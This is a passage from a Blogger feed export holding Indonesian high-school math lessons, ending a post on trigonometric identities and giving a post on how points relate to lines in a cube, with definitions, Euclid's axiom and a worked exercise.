relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;=1\u003Cbr style=\"box-sizing: inherit;\" \/\u003E⇔\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 1\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nOleh karena cos\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;=\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u0026nbsp;dan sin\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;=\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E, maka diperoleh:\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ecos\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;+ sin\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Eα\u003C\/em\u003E\u0026nbsp;= 1\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nJika kedua ruas persamaan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 1 dibagi dengan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;, maka diperoleh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTQvMTcvNTgvNTMvMjA2LzU1NTRlMjVjNDBhMmM0MDRmYTAwMDA3Yi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=9a03ea95c86c8703\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nOleh karena tan\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;=\u0026nbsp;\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mi\u0026gt;y\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;x\u0026lt;\/mi\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-1-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.295ex\" role=\"img\" style=\"vertical-align: -1.005ex;\" viewbox=\"0 -986.1 764.8 1418.7\" width=\"1.776ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"524\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"122\" xlink:href=\"#MJMATHI-79\" y=\"807\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMATHI-78\" y=\"-488\"\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px 1px 1px 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmi\u003Ey\u003C\/mi\u003E\u003Cmi\u003Ex\u003C\/mi\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;dan sec\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;=\u0026nbsp;\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;1\u0026lt;\/mn\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;c\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;o\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;s\u0026lt;\/mi\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x3B1;\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;1\u0026lt;\/mn\u0026gt;\u0026lt;mi\u0026gt;x\u0026lt;\/mi\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-2-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.295ex\" role=\"img\" style=\"vertical-align: -1.005ex;\" viewbox=\"0 -986.1 3893.6 1418.7\" width=\"9.043ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1554\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"849\" xlink:href=\"#MJMAIN-31\" y=\"602\"\u003E\u003C\/use\u003E\u003Cg transform=\"translate(60,-345)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-63\" y=\"0\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"433\" xlink:href=\"#MJMATHI-6F\" y=\"0\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"919\" xlink:href=\"#MJMATHI-73\" y=\"0\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"1388\" xlink:href=\"#MJMATHI-3B1\" y=\"0\"\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"2072\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2850,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"524\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"120\" xlink:href=\"#MJMAIN-31\" y=\"602\"\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMATHI-78\" y=\"-488\"\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px 1px 1px 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmn\u003E1\u003C\/mn\u003E\u003Cmrow\u003E\u003Cmi\u003Ec\u003C\/mi\u003E\u003Cmi\u003Eo\u003C\/mi\u003E\u003Cmi\u003Es\u003C\/mi\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmo\u003Eα\u003C\/mo\u003E\u003C\/mrow\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E1\u003C\/mn\u003E\u003Cmi\u003Ex\u003C\/mi\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E, maka diperoleh :\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E1 + tan\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;= sec\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nJika kedua ruas persamaan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ex\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 1 dibagi dengan\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003Ey\u003C\/em\u003E\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;, maka diperoleh :\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E1 + cot\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u0026nbsp;= csc\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003Ci style=\"box-sizing: inherit;\"\u003Eα\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas Ko-fungsi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDUvMTUvMDIvMjEvNDAvMTE1LzU1NTRlMmI2ZWYwMzE1Mzg2MTAwMDAyYy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=54927049ae19b300\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh dari identitas ko-fungsi adalah sebagai berikut.\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• sin 60° = cos 30°\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• cos 45° = sin 45°\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• sec 50° = csc 40°\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• cot 70° = tan 20°\u0026nbsp;\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7961572904341069231\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/identitas-trigonometri.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7961572904341069231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7961572904341069231"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/identitas-trigonometri.html","title":"IDENTITAS TRIGONOMETRI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2858421209369860275"},"published":{"$t":"2017-06-17T11:05:00.000+07:00"},"updated":{"$t":"2017-06-17T11:05:03.903+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"HUBUNGAN ANTARA TITIK DAN GARIS"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nDalam geometri ruang ini, pokok materi yang akan kita pelajari nanti adalah konsep jarak dan sudut antar titik, garis dan bidang. Namun sebelum kita ke pokok persoalan jarak dan sudut tentunya kita harus sudah paham dulu tentang hubungan antara titik, garis dan bidang.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDalam topik ini, kita akan mulai mempelajari topik Hubungan Titik dan Garis.\u003Cbr style=\"box-sizing: inherit;\" \/\u003EApa kalian masih ingat dengan apa yang dimaksud dengan titik dan garis?\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EMari kita ingat kembali pengertian titik, garis, dan aksioma Euclides.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EPengertian Titik\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTitik hanya dapat ditentukan oleh letaknya, tidak berukuran (tidak berdimensi).\u003Cbr style=\"box-sizing: inherit;\" \/\u003ETitik digambarkan dengan tanda noktah dan dibubuhi nama, biasanya dengan huruf kapital\/ huruf besar.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTEvNTkvMTA3L2wxLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=9edf5b46470847d5\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EPengertian Garis\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nGaris (garis lurus) memiliki ukuran panjang, tetapi tak punya ukuran lebar. Biasanya garis hanya dilukiskan sebagian saja, disebut wakil garis. Nama wakil garis dilambangkan dengan huruf kecil (g, h, k) atau menyebutkan nama segmen garis dari titik pangkal ke titik ujung.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTIvNTYvMTQ0L2wyLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=58b7e3116d3bb4ec\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EAksioma Euclides\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMelalui dua buah titik sebarang (tidak berimpit) hanya dapat dibuat sebuah garis lurus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTQvNDQvOTA0L2wzLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=965ee9f21d60adfe\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit; color: #00a4d4;\"\u003EHubungan Titik dan Garis\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTUvMzQvNDc0L2w0LlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=7ad98f47afe489dc\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n• Titik P terletak pada garis g\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• Titik Q terletak di luar garis g\u003Cbr style=\"box-sizing: inherit;\" \/\u003E• Titik R terletak di luar garis g\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nUntuk lebih memahami pengertian hubungan antara titik dan garis, mari kita perhatikan beberapa contoh berikut.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003EContoh :\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDiketahui kubus ABCD.EFGH.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDkvMDkvMDgvNTYvMjcvMjYzL2w1LlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=e8bf1458391a07e3\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTentukan titik yang terletak :\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ea. pada ruas garis HF\u003Cbr style=\"box-sizing: inherit;\" \/\u003Eb. di luar ruas garis EG\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ec. pada ruas garis AC\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ed. di luar ruas garis BD\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ee. pada rusuk EF\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ef. di luar rusuk HD\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Ci style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003EJawab :\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\na. H, K, F\u003Cbr style=\"box-sizing: inherit;\" \/\u003Eb. A, B, C, D, L, H, F,\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ec. A, C, L\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ed. A, C, E, F, G, H, K\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ee. E, F\u003Cbr style=\"box-sizing: inherit;\" \/\u003Ef. A, B, C, L, E, F, G, K\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2858421209369860275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/hubungan-antara-titik-dan-garis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2858421209369860275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2858421209369860275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/06\/hubungan-antara-titik-dan-garis.html","title":"HUBUNGAN ANTARA TITIK DAN GARIS"}],"author":[{"name":{"$t":"Dan 